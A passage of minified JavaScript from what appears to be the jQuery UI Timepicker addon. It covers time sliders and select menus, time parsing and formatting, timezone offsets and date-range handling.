ute_slider,'minute',this.minute-(this.minute%this._defaults.stepMinute));}\nif(this.second_slider){this.control.options(this,this.second_slider,'second',{min:this._defaults.secondMin,max:secMax,step:this._defaults.stepSecond});this.control.value(this,this.second_slider,'second',this.second-(this.second%this._defaults.stepSecond));}\nif(this.millisec_slider){this.control.options(this,this.millisec_slider,'millisec',{min:this._defaults.millisecMin,max:millisecMax,step:this._defaults.stepMillisec});this.control.value(this,this.millisec_slider,'millisec',this.millisec-(this.millisec%this._defaults.stepMillisec));}\nif(this.microsec_slider){this.control.options(this,this.microsec_slider,'microsec',{min:this._defaults.microsecMin,max:microsecMax,step:this._defaults.stepMicrosec});this.control.value(this,this.microsec_slider,'microsec',this.microsec-(this.microsec%this._defaults.stepMicrosec));}}},_onTimeChange:function(){if(!this._defaults.showTimepicker){return;}\nvar hour=(this.hour_slider)?this.control.value(this,this.hour_slider,'hour'):false,minute=(this.minute_slider)?this.control.value(this,this.minute_slider,'minute'):false,second=(this.second_slider)?this.control.value(this,this.second_slider,'second'):false,millisec=(this.millisec_slider)?this.control.value(this,this.millisec_slider,'millisec'):false,microsec=(this.microsec_slider)?this.control.value(this,this.microsec_slider,'microsec'):false,timezone=(this.timezone_select)?this.timezone_select.val():false,o=this._defaults,pickerTimeFormat=o.pickerTimeFormat||o.timeFormat,pickerTimeSuffix=o.pickerTimeSuffix||o.timeSuffix;if(typeof(hour)==='object'){hour=false;}\nif(typeof(minute)==='object'){minute=false;}\nif(typeof(second)==='object'){second=false;}\nif(typeof(millisec)==='object'){millisec=false;}\nif(typeof(microsec)==='object'){microsec=false;}\nif(typeof(timezone)==='object'){timezone=false;}\nif(hour!==false){hour=parseInt(hour,10);}\nif(minute!==false){minute=parseInt(minute,10);}\nif(second!==false){second=parseInt(second,10);}\nif(millisec!==false){millisec=parseInt(millisec,10);}\nif(microsec!==false){microsec=parseInt(microsec,10);}\nif(timezone!==false){timezone=timezone.toString();}\nvar ampm=o[hour<12?'amNames':'pmNames'][0];var hasChanged=(hour!==parseInt(this.hour,10)||minute!==parseInt(this.minute,10)||second!==parseInt(this.second,10)||millisec!==parseInt(this.millisec,10)||microsec!==parseInt(this.microsec,10)||(this.ampm.length>0&&(hour<12)!==($.inArray(this.ampm.toUpperCase(),this.amNames)!==-1))||(this.timezone!==null&&timezone!==this.timezone.toString()));if(hasChanged){if(hour!==false){this.hour=hour;}\nif(minute!==false){this.minute=minute;}\nif(second!==false){this.second=second;}\nif(millisec!==false){this.millisec=millisec;}\nif(microsec!==false){this.microsec=microsec;}\nif(timezone!==false){this.timezone=timezone;}\nif(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}\nthis._limitMinMaxDateTime(this.inst,true);}\nif(this.support.ampm){this.ampm=ampm;}\nthis.formattedTime=$.datepicker.formatTime(o.timeFormat,this,o);if(this.$timeObj){if(pickerTimeFormat===o.timeFormat){this.$timeObj.val(this.formattedTime+pickerTimeSuffix);}\nelse{this.$timeObj.val($.datepicker.formatTime(pickerTimeFormat,this,o)+pickerTimeSuffix);}\nif(this.$timeObj[0].setSelectionRange){var sPos=this.$timeObj[0].selectionStart;var ePos=this.$timeObj[0].selectionEnd;this.$timeObj[0].setSelectionRange(sPos,ePos);}}\nthis.timeDefined=true;if(hasChanged){this._updateDateTime();}},_onSelectHandler:function(){var onSelect=this._defaults.onSelect||this.inst.settings.onSelect;var inputEl=this.$input?this.$input[0]:null;if(onSelect&&inputEl){onSelect.apply(inputEl,[this.formattedDateTime,this]);}},_updateDateTime:function(dp_inst){dp_inst=this.inst||dp_inst;var dtTmp=(dp_inst.currentYear>0?new Date(dp_inst.currentYear,dp_inst.currentMonth,dp_inst.currentDay):new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay)),dt=$.datepicker._daylightSavingAdjust(dtTmp),dateFmt=$.datepicker._get(dp_inst,'dateFormat'),formatCfg=$.datepicker._getFormatConfig(dp_inst),timeAvailable=dt!==null&&this.timeDefined;this.formattedDate=$.datepicker.formatDate(dateFmt,(dt===null?new Date():dt),formatCfg);var formattedDateTime=this.formattedDate;if(dp_inst.lastVal===\"\"){dp_inst.currentYear=dp_inst.selectedYear;dp_inst.currentMonth=dp_inst.selectedMonth;dp_inst.currentDay=dp_inst.selectedDay;}\nif(this._defaults.timeOnly===true&&this._defaults.timeOnlyShowDate===false){formattedDateTime=this.formattedTime;}else if((this._defaults.timeOnly!==true&&(this._defaults.alwaysSetTime||timeAvailable))||(this._defaults.timeOnly===true&&this._defaults.timeOnlyShowDate===true)){formattedDateTime+=this._defaults.separator+this.formattedTime+this._defaults.timeSuffix;}\nthis.formattedDateTime=formattedDateTime;if(!this._defaults.showTimepicker){this.$input.val(this.formattedDate);}else if(this.$altInput&&this._defaults.timeOnly===false&&this._defaults.altFieldTimeOnly===true){this.$altInput.val(this.formattedTime);this.$input.val(this.formattedDate);}else if(this.$altInput){this.$input.val(formattedDateTime);var altFormattedDateTime='',altSeparator=this._defaults.altSeparator!==null?this._defaults.altSeparator:this._defaults.separator,altTimeSuffix=this._defaults.altTimeSuffix!==null?this._defaults.altTimeSuffix:this._defaults.timeSuffix;if(!this._defaults.timeOnly){if(this._defaults.altFormat){altFormattedDateTime=$.datepicker.formatDate(this._defaults.altFormat,(dt===null?new Date():dt),formatCfg);}\nelse{altFormattedDateTime=this.formattedDate;}\nif(altFormattedDateTime){altFormattedDateTime+=altSeparator;}}\nif(this._defaults.altTimeFormat!==null){altFormattedDateTime+=$.datepicker.formatTime(this._defaults.altTimeFormat,this,this._defaults)+altTimeSuffix;}\nelse{altFormattedDateTime+=this.formattedTime+altTimeSuffix;}\nthis.$altInput.val(altFormattedDateTime);}else{this.$input.val(formattedDateTime);}\nthis.$input.trigger(\"change\");},_onFocus:function(){if(!this.$input.val()&&this._defaults.defaultValue){this.$input.val(this._defaults.defaultValue);var inst=$.datepicker._getInst(this.$input.get(0)),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!==inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}}},_controls:{slider:{create:function(tp_inst,obj,unit,val,min,max,step){var rtl=tp_inst._defaults.isRTL;return obj.prop('slide',null).slider({orientation:\"horizontal\",value:rtl?val*-1:val,min:rtl?max*-1:min,max:rtl?min*-1:max,step:step,slide:function(event,ui){tp_inst.control.value(tp_inst,$(this),unit,rtl?ui.value*-1:ui.value);tp_inst._onTimeChange();},stop:function(event,ui){tp_inst._onSelectHandler();}});},options:function(tp_inst,obj,unit,opts,val){if(tp_inst._defaults.isRTL){if(typeof(opts)==='string'){if(opts==='min'||opts==='max'){if(val!==undefined){return obj.slider(opts,val*-1);}\nreturn Math.abs(obj.slider(opts));}\nreturn obj.slider(opts);}\nvar min=opts.min,max=opts.max;opts.min=opts.max=null;if(min!==undefined){opts.max=min*-1;}\nif(max!==undefined){opts.min=max*-1;}\nreturn obj.slider(opts);}\nif(typeof(opts)==='string'&&val!==undefined){return obj.slider(opts,val);}\nreturn obj.slider(opts);},value:function(tp_inst,obj,unit,val){if(tp_inst._defaults.isRTL){if(val!==undefined){return obj.slider('value',val*-1);}\nreturn Math.abs(obj.slider('value'));}\nif(val!==undefined){return obj.slider('value',val);}\nreturn obj.slider('value');}},select:{create:function(tp_inst,obj,unit,val,min,max,step){var sel='<select class=\"ui-timepicker-select ui-state-default ui-corner-all\" data-unit=\"'+unit+'\" data-min=\"'+min+'\" data-max=\"'+max+'\" data-step=\"'+step+'\">',format=tp_inst._defaults.pickerTimeFormat||tp_inst._defaults.timeFormat;for(var i=min;i<=max;i+=step){sel+='<option value=\"'+i+'\"'+(i===val?' selected':'')+'>';if(unit==='hour'){sel+=$.datepicker.formatTime($.trim(format.replace(/[^ht ]/ig,'')),{hour:i},tp_inst._defaults);}\nelse if(unit==='millisec'||unit==='microsec'||i>=10){sel+=i;}\nelse{sel+='0'+i.toString();}\nsel+='</option>';}\nsel+='</select>';obj.children('select').remove();$(sel).appendTo(obj).change(function(e){tp_inst._onTimeChange();tp_inst._onSelectHandler();tp_inst._afterInject();});return obj;},options:function(tp_inst,obj,unit,opts,val){var o={},$t=obj.children('select');if(typeof(opts)==='string'){if(val===undefined){return $t.data(opts);}\no[opts]=val;}\nelse{o=opts;}\nreturn tp_inst.control.create(tp_inst,obj,$t.data('unit'),$t.val(),o.min>=0?o.min:$t.data('min'),o.max||$t.data('max'),o.step||$t.data('step'));},value:function(tp_inst,obj,unit,val){var $t=obj.children('select');if(val!==undefined){return $t.val(val);}\nreturn $t.val();}}}});$.fn.extend({timepicker:function(o){o=o||{};var tmp_args=Array.prototype.slice.call(arguments);if(typeof o==='object'){tmp_args[0]=$.extend(o,{timeOnly:true});}\nreturn $(this).each(function(){$.fn.datetimepicker.apply($(this),tmp_args);});},datetimepicker:function(o){o=o||{};var tmp_args=arguments;if(typeof(o)==='string'){if(o==='getDate'||(o==='option'&&tmp_args.length===2&&typeof(tmp_args[1])==='string')){return $.fn.datepicker.apply($(this[0]),tmp_args);}else{return this.each(function(){var $t=$(this);$t.datepicker.apply($t,tmp_args);});}}else{return this.each(function(){var $t=$(this);$t.datepicker($.timepicker._newInst($t,o)._defaults);});}}});$.datepicker.parseDateTime=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var parseRes=parseDateTimeInternal(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings);if(parseRes.timeObj){var t=parseRes.timeObj;parseRes.date.setHours(t.hour,t.minute,t.second,t.millisec);parseRes.date.setMicroseconds(t.microsec);}\nreturn parseRes.date;};$.datepicker.parseTime=function(timeFormat,timeString,options){var o=extendRemove(extendRemove({},$.timepicker._defaults),options||{}),iso8601=(timeFormat.replace(/\\'.*?\\'/g,'').indexOf('Z')!==-1);var strictParse=function(f,s,o){var getPatternAmpm=function(amNames,pmNames){var markers=[];if(amNames){$.merge(markers,amNames);}\nif(pmNames){$.merge(markers,pmNames);}\nmarkers=$.map(markers,function(val){return val.replace(/[.*+?|()\\[\\]{}\\\\]/g,'\\\\$&');});return'('+markers.join('|')+')?';};var getFormatPositions=function(timeFormat){var finds=timeFormat.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g),orders={h:-1,m:-1,s:-1,l:-1,c:-1,t:-1,z:-1};if(finds){for(var i=0;i<finds.length;i++){if(orders[finds[i].toString().charAt(0)]===-1){orders[finds[i].toString().charAt(0)]=i+1;}}}\nreturn orders;};var regstr='^'+f.toString().replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(match){var ml=match.length;switch(match.charAt(0).toLowerCase()){case'h':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case'm':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case's':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case'l':return'(\\\\d?\\\\d?\\\\d)';case'c':return'(\\\\d?\\\\d?\\\\d)';case'z':return'(z|[-+]\\\\d\\\\d:?\\\\d\\\\d|\\\\S+)?';case't':return getPatternAmpm(o.amNames,o.pmNames);default:return'('+match.replace(/\\'/g,\"\").replace(/(\\.|\\$|\\^|\\\\|\\/|\\(|\\)|\\[|\\]|\\?|\\+|\\*)/g,function(m){return\"\\\\\"+m;})+')?';}}).replace(/\\s/g,'\\\\s?')+\no.timeSuffix+'$',order=getFormatPositions(f),ampm='',treg;treg=s.match(new RegExp(regstr,'i'));var resTime={hour:0,minute:0,second:0,millisec:0,microsec:0};if(treg){if(order.t!==-1){if(treg[order.t]===undefined||treg[order.t].length===0){ampm='';resTime.ampm='';}else{ampm=$.inArray(treg[order.t].toUpperCase(),$.map(o.amNames,function(x,i){return x.toUpperCase();}))!==-1?'AM':'PM';resTime.ampm=o[ampm==='AM'?'amNames':'pmNames'][0];}}\nif(order.h!==-1){if(ampm==='AM'&&treg[order.h]==='12'){resTime.hour=0;}else{if(ampm==='PM'&&treg[order.h]!=='12'){resTime.hour=parseInt(treg[order.h],10)+12;}else{resTime.hour=Number(treg[order.h]);}}}\nif(order.m!==-1){resTime.minute=Number(treg[order.m]);}\nif(order.s!==-1){resTime.second=Number(treg[order.s]);}\nif(order.l!==-1){resTime.millisec=Number(treg[order.l]);}\nif(order.c!==-1){resTime.microsec=Number(treg[order.c]);}\nif(order.z!==-1&&treg[order.z]!==undefined){resTime.timezone=$.timepicker.timezoneOffsetNumber(treg[order.z]);}\nreturn resTime;}\nreturn false;};var looseParse=function(f,s,o){try{var d=new Date('2012-01-01 '+s);if(isNaN(d.getTime())){d=new Date('2012-01-01T'+s);if(isNaN(d.getTime())){d=new Date('01/01/2012 '+s);if(isNaN(d.getTime())){throw\"Unable to parse time with native Date: \"+s;}}}\nreturn{hour:d.getHours(),minute:d.getMinutes(),second:d.getSeconds(),millisec:d.getMilliseconds(),microsec:d.getMicroseconds(),timezone:d.getTimezoneOffset()*-1};}\ncatch(err){try{return strictParse(f,s,o);}\ncatch(err2){$.timepicker.log(\"Unable to parse \\ntimeString: \"+s+\"\\ntimeFormat: \"+f);}}\nreturn false;};if(typeof o.parse===\"function\"){return o.parse(timeFormat,timeString,o);}\nif(o.parse==='loose'){return looseParse(timeFormat,timeString,o);}\nreturn strictParse(timeFormat,timeString,o);};$.datepicker.formatTime=function(format,time,options){options=options||{};options=$.extend({},$.timepicker._defaults,options);time=$.extend({hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null},time);var tmptime=format,ampmName=options.amNames[0],hour=parseInt(time.hour,10);if(hour>11){ampmName=options.pmNames[0];}\ntmptime=tmptime.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(match){switch(match){case'HH':return('0'+hour).slice(-2);case'H':return hour;case'hh':return('0'+convert24to12(hour)).slice(-2);case'h':return convert24to12(hour);case'mm':return('0'+time.minute).slice(-2);case'm':return time.minute;case'ss':return('0'+time.second).slice(-2);case's':return time.second;case'l':return('00'+time.millisec).slice(-3);case'c':return('00'+time.microsec).slice(-3);case'z':return $.timepicker.timezoneOffsetString(time.timezone===null?options.timezone:time.timezone,false);case'Z':return $.timepicker.timezoneOffsetString(time.timezone===null?options.timezone:time.timezone,true);case'T':return ampmName.charAt(0).toUpperCase();case'TT':return ampmName.toUpperCase();case't':return ampmName.charAt(0).toLowerCase();case'tt':return ampmName.toLowerCase();default:return match.replace(/'/g,\"\");}});return tmptime;};$.datepicker._base_selectDate=$.datepicker._selectDate;$.datepicker._selectDate=function(id,dateStr){var inst=this._getInst($(id)[0]),tp_inst=this._get(inst,'timepicker'),was_inline;if(tp_inst&&inst.settings.showTimepicker){tp_inst._limitMinMaxDateTime(inst,true);was_inline=inst.inline;inst.inline=inst.stay_open=true;this._base_selectDate(id,dateStr);inst.inline=was_inline;inst.stay_open=false;this._notifyChange(inst);this._updateDatepicker(inst);}else{this._base_selectDate(id,dateStr);}};$.datepicker._base_updateDatepicker=$.datepicker._updateDatepicker;$.datepicker._updateDatepicker=function(inst){var input=inst.input[0];if($.datepicker._curInst&&$.datepicker._curInst!==inst&&$.datepicker._datepickerShowing&&$.datepicker._lastInput!==input){return;}\nif(typeof(inst.stay_open)!=='boolean'||inst.stay_open===false){this._base_updateDatepicker(inst);var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._addTimePicker(inst);}}};$.datepicker._base_doKeyPress=$.datepicker._doKeyPress;$.datepicker._doKeyPress=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if($.datepicker._get(inst,'constrainInput')){var ampm=tp_inst.support.ampm,tz=tp_inst._defaults.showTimezone!==null?tp_inst._defaults.showTimezone:tp_inst.support.timezone,dateChars=$.datepicker._possibleChars($.datepicker._get(inst,'dateFormat')),datetimeChars=tp_inst._defaults.timeFormat.toString().replace(/[hms]/g,'').replace(/TT/g,ampm?'APM':'').replace(/Tt/g,ampm?'AaPpMm':'').replace(/tT/g,ampm?'AaPpMm':'').replace(/T/g,ampm?'AP':'').replace(/tt/g,ampm?'apm':'').replace(/t/g,ampm?'ap':'')+\" \"+tp_inst._defaults.separator+\ntp_inst._defaults.timeSuffix+\n(tz?tp_inst._defaults.timezoneList.join(''):'')+\n(tp_inst._defaults.amNames.join(''))+(tp_inst._defaults.pmNames.join(''))+\ndateChars,chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);return event.ctrlKey||(chr<' '||!dateChars||datetimeChars.indexOf(chr)>-1);}}\nreturn $.datepicker._base_doKeyPress(event);};$.datepicker._base_updateAlternate=$.datepicker._updateAlternate;$.datepicker._updateAlternate=function(inst){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var altField=tp_inst._defaults.altField;if(altField){var altFormat=tp_inst._defaults.altFormat||tp_inst._defaults.dateFormat,date=this._getDate(inst),formatCfg=$.datepicker._getFormatConfig(inst),altFormattedDateTime='',altSeparator=tp_inst._defaults.altSeparator?tp_inst._defaults.altSeparator:tp_inst._defaults.separator,altTimeSuffix=tp_inst._defaults.altTimeSuffix?tp_inst._defaults.altTimeSuffix:tp_inst._defaults.timeSuffix,altTimeFormat=tp_inst._defaults.altTimeFormat!==null?tp_inst._defaults.altTimeFormat:tp_inst._defaults.timeFormat;altFormattedDateTime+=$.datepicker.formatTime(altTimeFormat,tp_inst,tp_inst._defaults)+altTimeSuffix;if(!tp_inst._defaults.timeOnly&&!tp_inst._defaults.altFieldTimeOnly&&date!==null){if(tp_inst._defaults.altFormat){altFormattedDateTime=$.datepicker.formatDate(tp_inst._defaults.altFormat,date,formatCfg)+altSeparator+altFormattedDateTime;}\nelse{altFormattedDateTime=tp_inst.formattedDate+altSeparator+altFormattedDateTime;}}\n$(altField).val(inst.input.val()?altFormattedDateTime:\"\");}}\nelse{$.datepicker._base_updateAlternate(inst);}};$.datepicker._base_doKeyUp=$.datepicker._doKeyUp;$.datepicker._doKeyUp=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!==inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}\nreturn $.datepicker._base_doKeyUp(event);};$.datepicker._base_gotoToday=$.datepicker._gotoToday;$.datepicker._gotoToday=function(id){var inst=this._getInst($(id)[0]);this._base_gotoToday(id);var tp_inst=this._get(inst,'timepicker');if(!tp_inst){return;}\nvar tzoffset=$.timepicker.timezoneOffsetNumber(tp_inst.timezone);var now=new Date();now.setMinutes(now.getMinutes()+now.getTimezoneOffset()+parseInt(tzoffset,10));this._setTime(inst,now);this._setDate(inst,now);tp_inst._onSelectHandler();};$.datepicker._disableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){inst.settings.showTimepicker=false;tp_inst._defaults.showTimepicker=false;tp_inst._updateDateTime(inst);}};$.datepicker._enableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){inst.settings.showTimepicker=true;tp_inst._defaults.showTimepicker=true;tp_inst._addTimePicker(inst);tp_inst._updateDateTime(inst);}};$.datepicker._setTime=function(inst,date){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var defaults=tp_inst._defaults;tp_inst.hour=date?date.getHours():defaults.hour;tp_inst.minute=date?date.getMinutes():defaults.minute;tp_inst.second=date?date.getSeconds():defaults.second;tp_inst.millisec=date?date.getMilliseconds():defaults.millisec;tp_inst.microsec=date?date.getMicroseconds():defaults.microsec;tp_inst._limitMinMaxDateTime(inst,true);tp_inst._onTimeChange();tp_inst._updateDateTime(inst);}};$.datepicker._setTimeDatepicker=function(target,date,withDate){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){this._setDateFromField(inst);var tp_date;if(date){if(typeof date===\"string\"){tp_inst._parseTime(date,withDate);tp_date=new Date();tp_date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);tp_date.setMicroseconds(tp_inst.microsec);}else{tp_date=new Date(date.getTime());tp_date.setMicroseconds(date.getMicroseconds());}\nif(tp_date.toString()==='Invalid Date'){tp_date=undefined;}\nthis._setTime(inst,tp_date);}}};$.datepicker._base_setDateDatepicker=$.datepicker._setDateDatepicker;$.datepicker._setDateDatepicker=function(target,_date){var inst=this._getInst(target);var date=_date;if(!inst){return;}\nif(typeof(_date)==='string'){date=new Date(_date);if(!date.getTime()){this._base_setDateDatepicker.apply(this,arguments);date=$(target).datepicker('getDate');}}\nvar tp_inst=this._get(inst,'timepicker');var tp_date;if(date instanceof Date){tp_date=new Date(date.getTime());tp_date.setMicroseconds(date.getMicroseconds());}else{tp_date=date;}\nif(tp_inst&&tp_date){if(!tp_inst.support.timezone&&tp_inst._defaults.timezone===null){tp_inst.timezone=tp_date.getTimezoneOffset()*-1;}\ndate=$.timepicker.timezoneAdjust(date,$.timepicker.timezoneOffsetString(-date.getTimezoneOffset()),tp_inst.timezone);tp_date=$.timepicker.timezoneAdjust(tp_date,$.timepicker.timezoneOffsetString(-tp_date.getTimezoneOffset()),tp_inst.timezone);}\nthis._updateDatepicker(inst);this._base_setDateDatepicker.apply(this,arguments);this._setTimeDatepicker(target,tp_date,true);};$.datepicker._base_getDateDatepicker=$.datepicker._getDateDatepicker;$.datepicker._getDateDatepicker=function(target,noDefault){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){if(inst.lastVal===undefined){this._setDateFromField(inst,noDefault);}\nvar date=this._getDate(inst);var currDT=null;if(tp_inst.$altInput&&tp_inst._defaults.altFieldTimeOnly){currDT=tp_inst.$input.val()+' '+tp_inst.$altInput.val();}\nelse if(tp_inst.$input.get(0).tagName!=='INPUT'&&tp_inst.$altInput){currDT=tp_inst.$altInput.val();}\nelse{currDT=tp_inst.$input.val();}\nif(date&&tp_inst._parseTime(currDT,!inst.settings.timeOnly)){date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);date.setMicroseconds(tp_inst.microsec);if(tp_inst.timezone!=null){if(!tp_inst.support.timezone&&tp_inst._defaults.timezone===null){tp_inst.timezone=date.getTimezoneOffset()*-1;}\ndate=$.timepicker.timezoneAdjust(date,tp_inst.timezone,$.timepicker.timezoneOffsetString(-date.getTimezoneOffset()));}}\nreturn date;}\nreturn this._base_getDateDatepicker(target,noDefault);};$.datepicker._base_parseDate=$.datepicker.parseDate;$.datepicker.parseDate=function(format,value,settings){var date;try{date=this._base_parseDate(format,value,settings);}catch(err){if(err.indexOf(\":\")>=0){date=this._base_parseDate(format,value.substring(0,value.length-(err.length-err.indexOf(':')-2)),settings);$.timepicker.log(\"Error parsing the date string: \"+err+\"\\ndate string = \"+value+\"\\ndate format = \"+format);}else{throw err;}}\nreturn date;};$.datepicker._base_formatDate=$.datepicker._formatDate;$.datepicker._formatDate=function(inst,day,month,year){var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._updateDateTime(inst);return tp_inst.$input.val();}\nreturn this._base_formatDate(inst);};$.datepicker._base_optionDatepicker=$.datepicker._optionDatepicker;$.datepicker._optionDatepicker=function(target,name,value){var inst=this._getInst(target),name_clone;if(!inst){return null;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){var min=null,max=null,onselect=null,overrides=tp_inst._defaults.evnts,fns={},prop,ret,oldVal,$target;if(typeof name==='string'){if(name==='minDate'||name==='minDateTime'){min=value;}else if(name==='maxDate'||name==='maxDateTime'){max=value;}else if(name==='onSelect'){onselect=value;}else if(overrides.hasOwnProperty(name)){if(typeof(value)==='undefined'){return overrides[name];}\nfns[name]=value;name_clone={};}}else if(typeof name==='object'){if(name.minDate){min=name.minDate;}else if(name.minDateTime){min=name.minDateTime;}else if(name.maxDate){max=name.maxDate;}else if(name.maxDateTime){max=name.maxDateTime;}\nfor(prop in overrides){if(overrides.hasOwnProperty(prop)&&name[prop]){fns[prop]=name[prop];}}}\nfor(prop in fns){if(fns.hasOwnProperty(prop)){overrides[prop]=fns[prop];if(!name_clone){name_clone=$.extend({},name);}\ndelete name_clone[prop];}}\nif(name_clone&&isEmptyObject(name_clone)){return;}\nif(min){if(min===0){min=new Date();}else{min=new Date(min);}\ntp_inst._defaults.minDate=min;tp_inst._defaults.minDateTime=min;}else if(max){if(max===0){max=new Date();}else{max=new Date(max);}\ntp_inst._defaults.maxDate=max;tp_inst._defaults.maxDateTime=max;}else if(onselect){tp_inst._defaults.onSelect=onselect;}\nif(min||max){$target=$(target);oldVal=$target.datetimepicker('getDate');ret=this._base_optionDatepicker.call($.datepicker,target,name_clone||name,value);$target.datetimepicker('setDate',oldVal);return ret;}}\nif(value===undefined){return this._base_optionDatepicker.call($.datepicker,target,name);}\nreturn this._base_optionDatepicker.call($.datepicker,target,name_clone||name,value);};var isEmptyObject=function(obj){var prop;for(prop in obj){if(obj.hasOwnProperty(prop)){return false;}}\nreturn true;};var extendRemove=function(target,props){$.extend(target,props);for(var name in props){if(props[name]===null||props[name]===undefined){target[name]=props[name];}}\nreturn target;};var detectSupport=function(timeFormat){var tf=timeFormat.replace(/'.*?'/g,'').toLowerCase(),isIn=function(f,t){return f.indexOf(t)!==-1?true:false;};return{hour:isIn(tf,'h'),minute:isIn(tf,'m'),second:isIn(tf,'s'),millisec:isIn(tf,'l'),microsec:isIn(tf,'c'),timezone:isIn(tf,'z'),ampm:isIn(tf,'t')&&isIn(timeFormat,'h'),iso8601:isIn(timeFormat,'Z')};};var convert24to12=function(hour){hour%=12;if(hour===0){hour=12;}\nreturn String(hour);};var computeEffectiveSetting=function(settings,property){return settings&&settings[property]?settings[property]:$.timepicker._defaults[property];};var splitDateTime=function(dateTimeString,timeSettings){var separator=computeEffectiveSetting(timeSettings,'separator'),format=computeEffectiveSetting(timeSettings,'timeFormat'),timeParts=format.split(separator),timePartsLen=timeParts.length,allParts=dateTimeString.split(separator),allPartsLen=allParts.length;if(allPartsLen>1){return{dateString:allParts.splice(0,allPartsLen-timePartsLen).join(separator),timeString:allParts.splice(0,timePartsLen).join(separator)};}\nreturn{dateString:dateTimeString,timeString:''};};var parseDateTimeInternal=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var date,parts,parsedTime;parts=splitDateTime(dateTimeString,timeSettings);date=$.datepicker._base_parseDate(dateFormat,parts.dateString,dateSettings);if(parts.timeString===''){return{date:date};}\nparsedTime=$.datepicker.parseTime(timeFormat,parts.timeString,timeSettings);if(!parsedTime){throw'Wrong time format';}\nreturn{date:date,timeObj:parsedTime};};var selectLocalTimezone=function(tp_inst,date){if(tp_inst&&tp_inst.timezone_select){var now=date||new Date();tp_inst.timezone_select.val(-now.getTimezoneOffset());}};$.timepicker=new Timepicker();$.timepicker.timezoneOffsetString=function(tzMinutes,iso8601){if(isNaN(tzMinutes)||tzMinutes>840||tzMinutes<-720){return tzMinutes;}\nvar off=tzMinutes,minutes=off%60,hours=(off-minutes)/ 60,iso=iso8601?':':'',tz=(off>=0?'+':'-')+('0'+Math.abs(hours)).slice(-2)+iso+('0'+Math.abs(minutes)).slice(-2);if(tz==='+00:00'){return'Z';}\nreturn tz;};$.timepicker.timezoneOffsetNumber=function(tzString){var normalized=tzString.toString().replace(':','');if(normalized.toUpperCase()==='Z'){return 0;}\nif(!/^(\\-|\\+)\\d{4}$/.test(normalized)){return parseInt(tzString,10);}\nreturn((normalized.substr(0,1)==='-'?-1:1)*((parseInt(normalized.substr(1,2),10)*60)+\nparseInt(normalized.substr(3,2),10)));};$.timepicker.timezoneAdjust=function(date,fromTimezone,toTimezone){var fromTz=$.timepicker.timezoneOffsetNumber(fromTimezone);var toTz=$.timepicker.timezoneOffsetNumber(toTimezone);if(!isNaN(toTz)){date.setMinutes(date.getMinutes()+(-fromTz)-(-toTz));}\nreturn date;};$.timepicker.timeRange=function(startTime,endTime,options){return $.timepicker.handleRange('timepicker',startTime,endTime,options);};$.timepicker.datetimeRange=function(startTime,endTime,options){$.timepicker.handleRange('datetimepicker',startTime,endTime,options);};$.timepicker.dateRange=function(startTime,endTime,options){$.timepicker.handleRange('datepicker',startTime,endTime,options);};$.timepicker.handleRange=function(method,startTime,endTime,options){options=$.extend({},{minInterval:0,maxInterval:0,start:{},end:{}},options);var timeOnly=false;if(method==='timepicker'){timeOnly=true;method='datetimepicker';}\nfunction checkDates(changed,other){var startdt=startTime[method]('getDate'),enddt=endTime[method]('getDate'),changeddt=changed[method]('getDate');if(startdt!==null){var minDate=new Date(startdt.getTime()),maxDate=new Date(startdt.getTime());minDate.setMilliseconds(minDate.getMilliseconds()+options.minInterval);maxDate.setMilliseconds(maxDate.getMilliseconds()+options.maxInterval);if(options.minInterval>0&&minDate>enddt){endTime[method]('setDate',minDate);}\nelse if(options.maxInterval>0&&maxDate<enddt){endTime[method]('setDate',maxDate);}\nelse if(startdt>enddt){other[method]('setDate',changeddt);}}}\nfunction selected(changed,other,option){if(!changed.val()){return;}\nvar 